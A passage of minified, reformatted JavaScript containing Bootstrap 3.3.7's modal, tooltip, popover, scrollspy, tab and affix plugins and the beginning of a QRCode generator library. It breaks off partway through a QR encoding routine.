        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    }
    ,
    c.prototype.backdrop = function(b) {
        var d = this
          , e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body),
            this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
            }, this)),
            f && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !b) {
                return
            }
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else {
            if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var g = function() {
                    d.removeBackdrop(),
                    b && b()
                };
                a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
            } else {
                b && b()
            }
        }
    }
    ,
    c.prototype.handleUpdate = function() {
        this.adjustDialog()
    }
    ,
    c.prototype.adjustDialog = function() {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }
    ,
    c.prototype.resetAdjustments = function() {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }
    ,
    c.prototype.checkScrollbar = function() {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a,
        this.scrollbarWidth = this.measureScrollbar()
    }
    ,
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "",
        this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }
    ,
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", this.originalBodyPad)
    }
    ,
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    }
    ;
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    }
    ,
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(c) {
        var d = a(this)
          , e = d.attr("href")
          , f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, ""))
          , g = f.data("bs.modal") ? "toggle" : a.extend({
            remote: !/#/.test(e) && e
        }, f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal", function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tooltip")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.tooltip", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = null,
        this.options = null,
        this.enabled = null,
        this.timeout = null,
        this.hoverState = null,
        this.$element = null,
        this.inState = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        if (this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport),
        this.inState = {
            click: !1,
            hover: !1,
            focus: !1
        },
        this.$element[0]instanceof document.constructor && !this.options.selector) {
            throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!")
        }
        for (var e = this.options.trigger.split(" "), f = e.length; f--; ) {
            var g = e[f];
            if ("click" == g) {
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this))
            } else {
                if ("manual" != g) {
                    var h = "hover" == g ? "mouseenter" : "focusin"
                      , i = "hover" == g ? "mouseleave" : "focusout";
                    this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                    this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
                }
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }
    ,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    }
    ,
    c.prototype.getDelegateOptions = function() {
        var b = {}
          , c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    }
    ,
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0),
        c.tip().hasClass("in") || "in" == c.hoverState ? void (c.hoverState = "in") : (clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }
    ,
    c.prototype.isInStateTrue = function() {
        for (var a in this.inState) {
            if (this.inState[a]) {
                return !0
            }
        }
        return !1
    }
    ,
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        if (c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1),
        !c.isInStateTrue()) {
            return clearTimeout(c.timeout),
            c.hoverState = "out",
            c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function() {
                "out" == c.hoverState && c.hide()
            }, c.options.delay.hide)) : c.hide()
        }
    }
    ,
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) {
                return
            }
            var e = this
              , f = this.tip()
              , g = this.getUID(this.type);
            this.setContent(),
            f.attr("id", g),
            this.$element.attr("aria-describedby", g),
            this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement
              , i = /\s?auto?\s?/i
              , j = i.test(h);
            j && (h = h.replace(i, "") || "top"),
            f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this),
            this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element),
            this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition()
              , l = f[0].offsetWidth
              , m = f[0].offsetHeight;
            if (j) {
                var n = h
                  , o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h,
                f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function() {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type),
                e.hoverState = null,
                "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }
    ,
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip()
          , e = d[0].offsetWidth
          , f = d[0].offsetHeight
          , g = parseInt(d.css("margin-top"), 10)
          , h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top += g,
        b.left += h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth
          , j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c)
          , m = l ? 2 * k.left - e + i : 2 * k.top - f + j
          , n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b),
        this.replaceArrow(m, d[0][n], l)
    }
    ,
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b),
        a.removeClass("fade in top bottom left right")
    }
    ,
    c.prototype.hide = function(b) {
        function d() {
            "in" != e.hoverState && f.detach(),
            e.$element && e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type),
            b && b()
        }
        var e = this
          , f = a(this.$tip)
          , g = a.Event("hide.bs." + this.type);
        if (this.$element.trigger(g),
        !g.isDefaultPrevented()) {
            return f.removeClass("in"),
            a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(),
            this.hoverState = null,
            this
        }
    }
    ,
    c.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle()
    }
    ,
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0]
          , d = "BODY" == c.tagName
          , e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
        var f = window.SVGElement && c instanceof window.SVGElement
          , g = d ? {
            top: 0,
            left: 0
        } : f ? null : b.offset()
          , h = {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
        }
          , i = d ? {
            width: a(window).width(),
            height: a(window).height()
        } : null;
        return a.extend({}, e, h, i, g)
    }
    ,
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }
    ,
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) {
            return e
        }
        var f = this.options.viewport && this.options.viewport.padding || 0
          , g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll
              , i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f
              , k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }
    ,
    c.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }
    ,
    c.prototype.getUID = function(a) {
        do {
            a += ~~(1000000 * Math.random())
        } while (document.getElementById(a));
        return a
    }
    ,
    c.prototype.tip = function() {
        if (!this.$tip && (this.$tip = a(this.options.template),
        1 != this.$tip.length)) {
            throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!")
        }
        return this.$tip
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }
    ,
    c.prototype.enable = function() {
        this.enabled = !0
    }
    ,
    c.prototype.disable = function() {
        this.enabled = !1
    }
    ,
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    }
    ,
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type),
        c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c))),
        b ? (c.inState.click = !c.inState.click,
        c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }
    ,
    c.prototype.destroy = function() {
        var a = this;
        clearTimeout(this.timeout),
        this.hide(function() {
            a.$element.off("." + a.type).removeData("bs." + a.type),
            a.$tip && a.$tip.detach(),
            a.$tip = null,
            a.$arrow = null,
            a.$viewport = null,
            a.$element = null
        })
    }
    ;
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.popover")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.popover", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) {
        throw new Error("Popover requires tooltip.js")
    }
    c.VERSION = "3.3.7",
    c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle()
          , c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b),
        a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    }
    ,
    c.prototype.getContent = function() {
        var a = this.$element
          , b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }
    ;
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
}(jQuery),
+function(a) {
    function b(c, d) {
        this.$body = a(document.body),
        this.$scrollElement = a(a(c).is(document.body) ? window : c),
        this.options = a.extend({}, b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.scrollspy")
              , f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this,f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.7",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }
    ,
    b.prototype.refresh = function() {
        var b = this
          , c = "offset"
          , d = 0;
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight(),
        a.isWindow(this.$scrollElement[0]) || (c = "position",
        d = this.$scrollElement.scrollTop()),
        this.$body.find(this.selector).map(function() {
            var b = a(this)
              , e = b.data("target") || b.attr("href")
              , f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[c]().top + d, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            b.offsets.push(this[0]),
            b.targets.push(this[1])
        })
    }
    ,
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset, c = this.getScrollHeight(), d = this.options.offset + c - this.$scrollElement.height(), e = this.offsets, f = this.targets, g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(),
        b >= d) {
            return g != (a = f[f.length - 1]) && this.activate(a)
        }
        if (g && b < e[0]) {
            return this.activeTarget = null,
            this.clear()
        }
        for (a = e.length; a--; ) {
            g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
        }
    }
    ,
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]'
          , d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    }
    ,
    b.prototype.clear = function() {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    }
    ;
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    }
    ,
    a(window).on("load.bs.scrollspy.data-api", function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.prototype.show = function() {
        var b = this.element
          , c = b.closest("ul:not(.dropdown-menu)")
          , d = b.data("target");
        if (d || (d = b.attr("href"),
        d = d && d.replace(/.*(?=#[^\s]*$)/, "")),
        !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")
              , f = a.Event("hide.bs.tab", {
                relatedTarget: b[0]
            })
              , g = a.Event("show.bs.tab", {
                relatedTarget: e[0]
            });
            if (e.trigger(f),
            b.trigger(g),
            !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c),
                this.activate(h, h.parent(), function() {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }),
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }
    ,
    c.prototype.activate = function(b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1),
            b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0),
            h ? (b[0].offsetWidth,
            b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0),
            e && e()
        }
        var g = d.find("> .active")
          , h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(),
        g.removeClass("in")
    }
    ;
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    }
    ;
    var e = function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.affix")
              , f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({}, c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = null,
        this.unpin = null,
        this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.3.7",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getState = function(a, b, c, d) {
        var e = this.$target.scrollTop()
          , f = this.$element.offset()
          , g = this.$target.height();
        if (null != c && "top" == this.affixed) {
            return e < c && "top"
        }
        if ("bottom" == this.affixed) {
            return null != c ? !(e + this.unpin <= f.top) && "bottom" : !(e + g <= a - d) && "bottom"
        }
        var h = null == this.affixed
          , i = h ? e : f.top
          , j = h ? g : b;
        return null != c && e <= c ? "top" : null != d && i + j >= a - d && "bottom"
    }
    ,
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) {
            return this.pinnedOffset
        }
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop()
          , b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }
    ,
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }
    ,
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = this.$element.height()
              , d = this.options.offset
              , e = d.top
              , f = d.bottom
              , g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d),
            "function" == typeof e && (e = d.top(this.$element)),
            "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : "")
                  , j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j),
                j.isDefaultPrevented()) {
                    return
                }
                this.affixed = h,
                this.unpin = "bottom" == h ? this.getPinnedOffset() : null,
                this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    }
    ;
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    }
    ,
    a(window).on("load", function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this)
              , d = c.data();
            d.offset = d.offset || {},
            null != d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            null != d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
}(jQuery);
var QRCode;
!function() {
    function a(a) {
        this.mode = c.MODE_8BIT_BYTE,
        this.data = a,
        this.parsedData = [];
        for (var b = [], d = 0, e = this.data.length; e > d; d++) {
            var f = this.data.charCodeAt(d);
            f > 65536 ? (b[0] = 240 | (1835008 & f) >>> 18,
            b[1] = 128 | (258048 & f) >>> 12,
            b[2] = 128 | (4032 & f) >>> 6,
            b[3] = 128 | 63 & f) : f > 2048 ? (b[0] = 224 | (61440 & f) >>> 12,
            b[1] = 128 | (4032 & f) >>> 6,
            b[2] = 128 | 63 & f) : f > 128 ? (b[0] = 192 | (1984 & f) >>> 6,
            b[1] = 128 | 63 & f) : b[0] = f,
            this.parsedData = this.parsedData.concat(b)
        }
        this.parsedData.length != this.data.length && (this.parsedData.unshift(191),
        this.parsedData.unshift(187),
        this.parsedData.unshift(239))
    }
    function b(a, b) {
        this.typeNumber = a,
        this.errorCorrectLevel = b,
        this.modules = null,
        this.moduleCount = 0,
        this.dataCache = null,
        this.dataList = []
    }
    function i(a, b) {
        if (void 0 == a.length) {
            throw new Error(a.length + "/" + b)
        }
        for (var c = 0; c < a.length && 0 == a[c]; ) {
            c++
        }
        this.num = new Array(a.length - c + b);
        for (var d = 0; d < a.length - c; d++) {
            this.num[d] = a[d + c]
        }
    }
    function j(a, b) {
        this.totalCount = a,
        this.dataCount = b
    }
    function k() {
        this.buffer = [],
        this.length = 0
    }
    function m() {
        return "undefined" != typeof CanvasRenderingContext2D
    }
    function n() {
        var a = !1
          , b = navigator.userAgent;
        return /android/i.test(b) && (a = !0,
        aMat = b.toString().match(/android ([0-9]\.[0-9])/i),
        aMat && aMat[1] && (a = parseFloat(aMat[1]))),
        a
    }
    function r(a, b) {
        for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++) {
            var h = 0;
            switch (b) {
            case d.L:
                h = l[f][0];
                break;
            case d.M:
                h = l[f][1];
                break;
            case d.Q:
                h = l[f][2];
                break;
            case d.H:
                h = l[f][3]
            }
            if (h >= e) {
                break
            }
            c++
        }
        if (c > l.length) {
            throw new Error("Too long data")
        }
        return c
    }
    function s(a) {
        var b = encodeURI(a).toString().replace(/\%[0-9a-fA-F]{2}/g, "a");
        return b.length + (b.length != a ? 3 : 0)
    }
    a.prototype = {
        getLength: function() {
            return this.parsedData.length
        },
        write: function(a) {
            for (var b = 0, c = this.parsedData.length; c > b; b++) {
                a.put(this.parsedData[b], 8)
            }
        }
    },
    b.prototype = {
        addData: function(b) {
            var c = new a(b);
            this.dataList.push(c),
            this.dataCache = null
        },
        isDark: function(a, b) {
            if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) {
                throw new Error(a + "," + b)
            }
            return this.modules[a][b]
        },
        getModuleCount: function() {
            return this.moduleCount
        },
        make: function() {
            this.makeImpl(!1, this.getBestMaskPattern())
        },
        makeImpl: function(a, c) {
            this.moduleCount = 4 * this.typeNumber + 17,
            this.modules = new Array(this.moduleCount);
            for (var d = 0; d < this.moduleCount; d++) {
                this.modules[d] = new Array(this.moduleCount);
                for (var e = 0; e < this.moduleCount; e++) {
                    this.modules[d][e] = null
                }
            }
            this.setupPositionProbePattern(0, 0),
            this.setupPositionProbePattern(this.moduleCount - 7, 0),
            this.setupPositionProbePattern(0, this.moduleCount - 7),
            this.setupPositionAdjustPattern(),
            this.setupTimingPattern(),
            this.setupTypeInfo(a, c),
            this.typeNumber >= 7 && this.setupTypeNumber(a),
            null == this.dataCache && (this.dataCache = b.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)),
            this.mapData(this.dataCache, c)
        },
        setupPositionProbePattern: function(a, b) {
            for (var c = -1; 7 >= c; c++) {
                if (!(-1 >= a + c || this.moduleCount <= a + c)) {
                    for (var d = -1; 7 >= d; d++) {
                        -1 >= b + d || this.moduleCount <= b + d || (this.modules[a + c][b + d] = c >= 0 && 6 >= c && (0 == d || 6 == d) || d >= 0 && 6 >= d && (0 == c || 6 == c) || c >= 2 && 4 >= c && d >= 2 && 4 >= d ? !0 : !1)
                    }
                }
            }
        },
        getBestMaskPattern: function() {
            for (var a = 0, b = 0, c = 0; 8 > c; c++) {
                this.makeImpl(!0, c);
                var d = f.getLostPoint(this);
                (0 == c || a > d) && (a = d,
                b = c)
            }
            return b
        },
        createMovieClip: function(a, b, c) {
            var d = a.createEmptyMovieClip(b, c)
              , e = 1;
            this.make();
            for (var f = 0; f < this.modules.length; f++) {
                for (var g = f * e, h = 0; h < this.modules[f].length; h++) {
                    var i = h * e
                      , j = this.modules[f][h];
                    j && (d.beginFill(0, 100),
                    d.moveTo(i, g),
                    d.lineTo(i + e, g),
                    d.lineTo(i + e, g + e),
                    d.lineTo(i, g + e),
                    d.endFill())
                }
            }
            return d
        },
        setupTimingPattern: function() {
            for (var a = 8; a < this.moduleCount - 8; a++) {
                null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2)
            }
            for (var b = 8; b < this.moduleCount - 8; b++) {
                null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2)
            }
        },
        setupPositionAdjustPattern: function() {
            for (var a = f.getPatternPosition(this.typeNumber), b = 0; b < a.length; b++) {
                for (var c = 0; c < a.length; c++) {
                    var d = a[b]
                      , e = a[c];
                    if (null == this.modules[d][e]) {
                        for (var g = -2; 2 >= g; g++) {
                            for (var h = -2; 2 >= h; h++) {
                                this.modules[d + g][e + h] = -2 == g || 2 == g || -2 == h || 2 == h || 0 == g && 0 == h ? !0 : !1
                            }
                        }
                    }
                }
            }
        },
        setupTypeNumber: function(a) {
            for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d
            }
            for (var c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d
            }
        },
        setupTypeInfo: function(a, b) {
            for (var c = this.errorCorrectLevel << 3 | b, d = f.getBCHTypeInfo(c), e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                6 > e ? this.modules[e][8] = g : 8 > e ? this.modules[e + 1][8] = g : this.modules[this.moduleCount - 15 + e][8] = g
            }
            for (var e = 0; 15 > e; e++) {
